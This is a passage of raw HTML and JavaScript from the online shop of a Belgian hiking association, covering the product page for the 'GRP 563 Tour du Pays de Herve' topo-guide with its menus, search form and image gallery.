commande.jpg","width":80,"height":80},"medium":{"url":"https:\/\/grsentiers.be\/img\/p\/fr-default-home_default.jpg","width":400,"height":500},"large":{"url":"https:\/\/grsentiers.be\/img\/p\/fr-default-large_default.jpg","width":800,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/grsentiers.be\/"},{"title":"Topo-Guides","url":"https:\/\/grsentiers.be\/10-topo-guides"},{"title":"GRP 563 Tour du Pays de Herve","url":"https:\/\/grsentiers.be\/topo-guides\/52-grp-563-tour-du-pays-de-herve.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1765730846,"static_token":"b9b9a7ac69c5135194fd0c71209f0cae","token":"c599ee963d76ecf8b2d302553b9eb286","debug":false};
        var preview_label = "Aper\u00e7u du mod\u00e8le";
        var psemailsubscription_subscription = "https:\/\/grsentiers.be\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var readLessTxt = "lire moins";
        var readMoreTxt = "Lire la suite";
        var required_label = "est requis";
        var select_template_label = "S\u00e9lectionnez un mod\u00e8le";
        var show_popup = 1;
        var sticker_type = 2;
        var template_vars = {"{value}":"XXX","{shop_logo}":"","{gift_image}":"","{vcode}":"XXXXX-XXXXX","{giftcard_name}":"","{expire_date}":"X jours","{shop_name}":"Les Sentiers de Grande Randonn&eacute;e Asbl","{shop_url}":"https:\/\/grsentiers.be\/","{sender}":"Votre nom","{rec_name}":"","{message}":"","{quantity}":1};
        var text_no_product = "Aucun produit trouv\u00e9 (ex : GR5)";
        var text_results_count = "results";
        var tftoken = false;
        var theme_name = "at_movic";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/grsentiers.be\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "265";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://grsentiers.be/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>
            <script src="https://www.google.com/recaptcha/api.js?render=6Ldf8HcpAAAAANI91Ic3nnmwoZWFQxo3evhVszTK"></script>
            <script>
                grecaptcha.ready(function () {
                    grecaptcha.execute("6Ldf8HcpAAAAANI91Ic3nnmwoZWFQxo3evhVszTK", {action: "contact"}).then(function (token) {
                        var recaptchaResponse = document.getElementById("captcha-box");
                        recaptchaResponse.value = token;
                        });
                    });
            </script><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 400,
		homeheight: 500,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>




    
  <meta property="og:type" content="product">
      <meta property="og:image" content="https://grsentiers.be/469-large_default/grp-563-tour-du-pays-de-herve.jpg">
  
      <meta property="product:pretax_price:amount" content="21.698113">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="23">
    <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="0.280000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-fr country-be currency-eur layout-full-width page-product tax-display-enabled product-id-52 product-grp-563-tour-du-pays-de-herve product-id-category-10 product-id-manufacturer-0 product-id-supplier-3 product-available-for-order fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
		  
			
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"></div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-top no-margin box-h1 ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://grsentiers.be/">        <img class="img-fluid" src="/img/logo-with-slogan.jpg" alt="Les Sentiers de Grande Randonnée Asbl">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-6 col-md-3 col-sm-3 col-xs-3 col-sp-3 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_2104713276" class="ApMegamenu">
			    
                <nav data-megamenu-id="2104713276" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-2104713276">
                                            <span class="sr-only">Basculer la navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-2104713276"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="cms" class="nav-item color-white bg-red  leo-1" >
        <a class="nav-link has-category" href="https://grsentiers.be/content/29-avantages-aux-membres" target="_self">
                            
                            <span class="menu-title">Avantages aux membres</span>
                                                        </a>
    </li>
    <li data-menu-type="url" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://grsentiers.be" target="_self">
                            
                            <span class="menu-title">accueil</span>
                                                        </a>
    </li>
    <li data-menu-type="controller" class="nav-item color-red  leo-1" >
        <a class="nav-link has-category" href="https://grsentiers.be/magasins" target="_blank">
                            
                            <span class="menu-title">Où acheter</span>
                                                        </a>
    </li>
    <li data-menu-type="url" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="http://qgiscloud.com/grsentiers/SGR_Reseau_Public/" target="_blank">
                            
                            <span class="menu-title">Carte GR</span>
                                                        </a>
    </li>
<li data-menu-type="url" class="nav-item parent color-red dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://grsentiers.be/./10-topo-guides" target="_self">

                    
                    <span class="menu-title">Boutique</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:600px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510300861">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://grsentiers.be/10-topo-guides" title="Topo-Guides" class="img">
                            Topo-Guides 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://grsentiers.be/25-rando-dun-jour" title="Rando d’un jour" class="img">
                                Rando d’un jour 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://grsentiers.be/26-rando-de-plusieurs-jours" title="Rando de plusieurs jours" class="img">
                                Rando de plusieurs jours 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div><div class="leo-widget" data-id_widget="1680515079">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://grsentiers.be/33-randos-numeriques" title="Randos numériques" class="img">
                            Randos numériques 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://grsentiers.be/27-rando-a-l-unite" title="Rando à l&#039;unité" class="img">
                                Rando à l&#039;unité 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://grsentiers.be/35-topo-guides-numeriques" title="Topo-guides numériques" class="img">
                                Topo-guides numériques 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://grsentiers.be/38-boucles-en-itinerance" title="Boucles en itinérance" class="img">
                                Boucles en itinérance 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1650125491">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://grsentiers.be/11-affiliations" title="Affiliations" class="img">
                            Affiliations 
                    </a>
                </div>
                <ul>
                                </ul>
                    </div>
    </div>
 
</div><div class="leo-widget" data-id_widget="1650125575">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://grsentiers.be/12-carte-gr" title="Carte GR" class="img">
                            Carte GR 
                    </a>
                </div>
                <ul>
                                </ul>
                    </div>
    </div>
 
</div><div class="leo-widget" data-id_widget="1650125644">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://grsentiers.be/15-magazine-gr-sentiers" title="Magazine GR Sentiers" class="img">
                            Magazine GR Sentiers 
                    </a>
                </div>
                <ul>
                                </ul>
                    </div>
    </div>
 
</div><div class="leo-widget" data-id_widget="1650125668">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://grsentiers.be/16-accessoires-gr" title="Accessoires GR" class="img">
                            Accessoires GR 
                    </a>
                </div>
                <ul>
                                </ul>
                    </div>
    </div>
 
</div><div class="leo-widget" data-id_widget="1710515016">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://grsentiers.be/37-la-rando-bivouac-des-gr" title="La Rando Bivouac des GR®" class="img">
                            La Rando Bivouac des GR® 
                    </a>
                </div>
                <ul>
                                </ul>
                    </div>
    </div>
 
</div><div class="leo-widget" data-id_widget="1734601539">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="leo-widget">
<div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="https://grsentiers.be/45-cartes-cadeaux" title="Cartes cadeaux" class="img" style="color: red;">Cartes cadeaux </a></div>
</div>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    
<div class="leo-widget" data-id_widget="1694950896">
	<div class="widget-products">
				<div class="widget-inner">
							<div class="product-block">
																				
						 

										 
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="381" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://grsentiers.be/affiliations/381-affiliation-sgr-be-2ans.html" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://grsentiers.be/1623-small_default/affiliation-sgr-be-2ans.jpg"
												alt = ""
												data-full-size-image-url = "https://grsentiers.be/1623-large_default/affiliation-sgr-be-2ans.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://grsentiers.be/affiliations/381-affiliation-sgr-be-2ans.html">Affiliation GR BE : Nouveau...</a></h4>
										

										
																							<div class="product-price-and-shipping">
																										

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="30">30,00 €</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="22" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://grsentiers.be/affiliations/22-affiliation-gr-be-pour-le-reste-de-2025.html" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://grsentiers.be/584-small_default/affiliation-gr-be-pour-le-reste-de-2025.jpg"
												alt = ""
												data-full-size-image-url = "https://grsentiers.be/584-large_default/affiliation-gr-be-pour-le-reste-de-2025.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://grsentiers.be/affiliations/22-affiliation-gr-be-pour-le-reste-de-2025.html">Affiliation GR BE :...</a></h4>
										

										
																							<div class="product-price-and-shipping">
																										

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="30">30,00 €</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
									</div>
					</div>
	</div>
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="url" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://grsentiers.be/blog.html" target="_self">
                            
                            <span class="menu-title">Activités</span>
                                                        </a>
    </li>
<li data-menu-type="url" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://grsentiers.be/content/4-about-us" target="_self">

                    
                    <span class="menu-title">Info</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1650120378">
    <div class="widget-links">
		<div class="menu-title">
		Informations
	</div>
		<div class="widget-inner">	
		<div id="tabs386708131" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://grsentiers.be/affiliations/22-affiliation-gr-be-pour-le-reste-de-2025.html" >Devenir membre</a></li>
				  
					<li ><a href="https://grsentiers.be/content/8-devenir-benevole-aux-sentiers-de-grande-randonnee-asbl" >Devenir bénévole</a></li>
				  
					<li ><a href="https://grsentiers.be/content/10-devenir-revendeur" >Devenir revendeur</a></li>
				  
					<li ><a href="https://grsentiers.be/content/34-nos-partenaires" >Nos Partenaires</a></li>
				  
					<li ><a href="https://grsentiers.be/content/15-nos-publications" >Nos Publications</a></li>
				  
					<li ><a href="https://grsentiers.be/content/35-reportages" >Reportage</a></li>
				  
					<li ><a href="https://grsentiers.be/content/37-gr-info" >GR’Info</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1694636604">
    <div class="widget-links">
		<div class="menu-title">
		Conseils Randonneurs
	</div>
		<div class="widget-inner">	
		<div id="tabs319811055" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://grsentiers.be/content/28-les-balises-des-sentiers-gr" >Les balises des sentiers GR</a></li>
				  
					<li ><a href="https://grsentiers.be/content/17-circuler-en-foret-en-wallonie" >Circuler en forêt en Wallonie</a></li>
				  
					<li ><a href="https://grsentiers.be/content/33-hebergement" >Hébergement</a></li>
				  
					<li ><a href="https://grsentiers.be/content/36-transport" >Transport</a></li>
				  
					<li ><a href="https://grsentiers.be/content/14-organismes-et-clubs-de-randonnee" >Organismes et Clubs de randonnée</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1694636446">
    <div class="widget-links">
		<div class="menu-title">
		A propos
	</div>
		<div class="widget-inner">	
		<div id="tabs208342301" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://grsentiers.be/content/7-coordonnees" >Coordonnées</a></li>
				  
					<li ><a href="https://grsentiers.be/content/4-qui-sommes-nous-" >Qui sommes-nous ?</a></li>
				  
					<li ><a href="https://grsentiers.be/content/42-historique" >Historique</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1695761022">
            <div class="widget-html">
                        <div class="widget-inner">
                    <p><a href="/MAJ/Importer MAJ &amp; GPX.pdf"><img src="https://grsentiers.be/img/cms/mises à jour gpx.png" width="250" height="250" /></a></p>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="controller" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://grsentiers.be/nous-contacter" target="_self">
                            
                            <span class="menu-title">Contact</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '2104713276';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-9 col-sm-9 col-xs-9 col-sp-9 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Search here...</h4>
		<form method="get" action="https://grsentiers.be/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Suggestion" data-search-for="Search for" data-in-category="in category" data-products-for="Products For" data-label-products="Products" data-view-all="View all">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="Aucun produit trouvé">
                <input type="hidden" name="leoproductsearch_static_token" value="b9b9a7ac69c5135194fd0c71209f0cae"/>
		    	<label>Recherche de produits:</label>
		<div class="block_content clearfix leoproductsearch-content">
					
				<div class="list-cate-wrapper">
					<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
					<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
						<span>Toutes catégories</span>
						<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
					</a>
					<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
						<a href="#" data-cate-id="" data-cate-name="Toutes catégories" class="cate-item active" >Toutes catégories</a>				
						<a href="#" data-cate-id="2" data-cate-name="Accueil" class="cate-item cate-level-1" >Accueil</a>
						
  <a href="#" data-cate-id="10" data-cate-name="Topo-Guides" class="cate-item cate-level-2" >--Topo-Guides</a>
  <a href="#" data-cate-id="25" data-cate-name="Rando d’un jour" class="cate-item cate-level-3" >---Rando d’un jour</a>
  <a href="#" data-cate-id="21" data-cate-name="Randos boucle" class="cate-item cate-level-4" >----Randos boucle</a>
  <a href="#" data-cate-id="22" data-cate-name="Randos famille" class="cate-item cate-level-4" >----Randos famille</a>
  <a href="#" data-cate-id="23" data-cate-name="Gare à Gare" class="cate-item cate-level-4" >----Gare à Gare</a>
  <a href="#" data-cate-id="26" data-cate-name="Rando de plusieurs jours" class="cate-item cate-level-3" >---Rando de plusieurs jours</a>
  <a href="#" data-cate-id="18" data-cate-name="Sentiers GR" class="cate-item cate-level-4" >----Sentiers GR</a>
  <a href="#" data-cate-id="19" data-cate-name="GR de Pays" class="cate-item cate-level-4" >----GR de Pays</a>
  <a href="#" data-cate-id="20" data-cate-name="GR à Thème" class="cate-item cate-level-4" >----GR à Thème</a>
  <a href="#" data-cate-id="34" data-cate-name="Gare À Gare" class="cate-item cate-level-4" >----Gare À Gare</a>
  <a href="#" data-cate-id="36" data-cate-name="Randos uniquement Balisées" class="cate-item cate-level-2" >--Randos uniquement Balisées</a>
  <a href="#" data-cate-id="33" data-cate-name="Randos numériques" class="cate-item cate-level-2" >--Randos numériques</a>
  <a href="#" data-cate-id="27" data-cate-name="Rando à l&#039;unité" class="cate-item cate-level-3" >---Rando à l&#039;unité</a>
  <a href="#" data-cate-id="28" data-cate-name="P. Namur" class="cate-item cate-level-4" >----P. Namur</a>
  <a href="#" data-cate-id="29" data-cate-name="P. Liège" class="cate-item cate-level-4" >----P. Liège</a>
  <a href="#" data-cate-id="30" data-cate-name="P. Hainaut" class="cate-item cate-level-4" >----P. Hainaut</a>
  <a href="#" data-cate-id="31" data-cate-name="P. Luxembourg" class="cate-item cate-level-4" >----P. Luxembourg</a>
  <a href="#" data-cate-id="32" data-cate-name="P. Brabant Wallon et Bruxelles" class="cate-item cate-level-4" >----P. Brabant Wallon et Bruxelles</a>
  <a href="#" data-cate-id="47" data-cate-name="Bruxelles-Capitale" class="cate-item cate-level-4" >----Bruxelles-Capitale</a>
  <a href="#" data-cate-id="35" data-cate-name="Topo-guides numériques" class="cate-item cate-level-3" >---Topo-guides numériques</a>
  <a href="#" data-cate-id="38" data-cate-name="Boucles en itinérance" class="cate-item cate-level-3" >---Boucles en itinérance</a>
  <a href="#" data-cate-id="39" data-cate-name="P. Brabant Wallon et Bruxelles" class="cate-item cate-level-4" >----P. Brabant Wallon et Bruxelles</a>
  <a href="#" data-cate-id="40" data-cate-name="P. Hainaut" class="cate-item cate-level-4" >----P. Hainaut</a>
  <a href="#" data-cate-id="41" data-cate-name="P. Liège" class="cate-item cate-level-4" >----P. Liège</a>
  <a href="#" data-cate-id="42" data-cate-name="P. Luxembourg" class="cate-item cate-level-4" >----P. Luxembourg</a>
  <a href="#" data-cate-id="43" data-cate-name="P. Namur" class="cate-item cate-level-4" >----P. Namur</a>
  <a href="#" data-cate-id="11" data-cate-name="Affiliations" class="cate-item cate-level-2" >--Affiliations</a>
  <a href="#" data-cate-id="12" data-cate-name="Carte GR" class="cate-item cate-level-2" >--Carte GR</a>
  <a href="#" data-cate-id="15" data-cate-name="Magazine GR Sentiers" class="cate-item cate-level-2" >--Magazine GR Sentiers</a>
  <a href="#" data-cate-id="16" data-cate-name="Accessoires GR" class="cate-item cate-level-2" >--Accessoires GR</a>
  <a href="#" data-cate-id="37" data-cate-name="La Rando Bivouac des GR®" class="cate-item cate-level-2" >--La Rando Bivouac des GR®</a>
  <a href="#" data-cate-id="45" data-cate-name="Cartes cadeaux" class="cate-item cate-level-2" >--Cartes cadeaux</a>
  
					</div>
				</div>
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" data-content='' value="" placeholder="Chercher"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block languages module -->
<div id="leo_block_top" class="popup-over dropdown js-dropdown">
    <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="">
    	    	<i class="ti-user"></i>
    		</a>
	<div class="popup-content dropdown-menu">
					<ul class="user-info">
		      						  				      <li>
				        <a
						href="https://grsentiers.be/mon-compte"
						title="Connectez-vous à votre compte client"
						rel="nofollow"
				        >
				        	<i class="ti-lock"></i>
				        	<span>Se connecter</span>
				        </a>
				      </li>
				      <li>
				        <a
						href="https://grsentiers.be/connexion?create_account=1" 
						title="S'inscrire"
						rel="nofollow"
				        >
				        	<i class="ti-user"></i>
				        	<span>S'inscrire</span>
				        </a>
				      </li>
				    			    			  				    		    </ul>
				<div class="language-selector">
			<span>La langue</span>
			<ul class="link">
						          	<li  class="current" >
		            	<a href="https://grsentiers.be/topo-guides/52-grp-563-tour-du-pays-de-herve.html" class="dropdown-item" title="Français">
		            		<span class="lang-img"><img src="/img/l/1.jpg" alt="fr" width="16" height="11" /></span>
		            				            		<span class="lang-name">fr</span>
		            	</a>
		          	</li>
		        			</ul>
		</div>
		<div class="currency-selector">
			<span>Devise</span>
			<ul class="link">
						        	<li  class="current" >
		          		<a title="Euro" rel="nofollow" href="https://grsentiers.be/topo-guides/52-grp-563-tour-du-pays-de-herve.html?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">
		          			<span class="cur-code">EUR</span>
		          			<span class="cur-name">€</span>
		          		</a>
		        	</li>
		      				</ul>
		</div>
	</div>
</div>

<!-- /Block languages module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview leo-blockcart show-leo-loading inactive" data-refresh-url="//grsentiers.be/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="ti-shopping-cart"></i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>

    </div>            </div>
    </div>
          </div>
  
		  
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            

<nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://grsentiers.be/">
              <span itemprop="name">Accueil</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://grsentiers.be/10-topo-guides">
              <span itemprop="name">Topo-Guides</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://grsentiers.be/topo-guides/52-grp-563-tour-du-pays-de-herve.html">
              <span itemprop="name">GRP 563 Tour du Pays de Herve</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
          
  </ol>
</nav>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12 js-content-wrapper">
    
    

      
<section id="main" class="product-detail detail-3359110270 product-image-thumbs product-thumbs-left" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://grsentiers.be/topo-guides/52-grp-563-tour-du-pays-de-herve.html"><div class="row"><div class="col-md-6 col-lg-6 col-xl-6 col-sm-12 col-xs-12 col-sp-12">
<style type="text/css">


.thumbnail-container,
.thumbnail-top {
    overflow: visible !important;
} 

.fmm_sticker_base_span,
.fmm_title_text_sticker {
    z-index: 1000 !important;
}
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { 
    display: inline-block; 
    font-style: normal
}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>




  <section class="page-content" id="content" data-templateview="left" data-numberimage="5" data-numberimage1200="4" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="none" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        
                  
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://grsentiers.be/469-large_default/grp-563-tour-du-pays-de-herve.jpg" alt="" title="" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://grsentiers.be/254-large_default/grp-563-tour-du-pays-de-herve.jpg" data-zoom-image="https://grsentiers.be/254-large_default/grp-563-tour-du-pays-de-herve.jpg"> 
                      <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://grsentiers.be/254-medium_default/grp-563-tour-du-pays-de-herve.jpg"
                        data-image-large-src="https://grsentiers.be/254-large_default/grp-563-tour-du-pays-de-herve.jpg"
                        src="https://grsentiers.be/254-home_default/grp-563-tour-du-pays-de-herve.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://grsentiers.be/255-large_default/grp-563-tour-du-pays-de-herve.jpg" data-zoom-image="https://grsentiers.be/255-large_default/grp-563-tour-du-pays-de-herve.jpg"> 
                      <img
                        class="thumb js-thumb "
